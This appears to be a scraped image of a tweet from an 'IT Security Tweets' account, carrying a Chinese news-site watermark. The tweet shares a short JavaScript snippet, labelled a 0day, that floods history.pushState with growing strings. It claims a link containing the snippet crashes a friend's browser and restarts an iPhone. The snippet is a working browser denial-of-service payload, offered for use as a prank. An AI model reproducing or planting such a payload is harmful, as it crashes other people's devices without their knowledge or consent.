 IT Security Tweets ™ @F1r3h4nd · 1月17日
Crash your friend's browser and restart Iphone with a link which has this
script:
#0day
<script>
var total = "";
for( var i = 0; i < 100000; i++ )
{
total = total + i.toString();
history.pushState(0,0, total );
}
</script>
45 38
快科技
KKJ.CN